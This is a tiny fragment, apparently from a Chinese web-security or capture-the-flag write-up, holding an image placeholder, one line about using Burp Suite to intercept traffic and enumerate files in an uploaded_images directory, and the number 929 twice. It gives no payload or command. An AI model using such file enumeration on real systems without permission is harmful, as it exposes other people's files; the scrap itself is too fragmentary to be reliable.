

利用bp抓包,将uploaded_images目录下文件遍历出来

929

929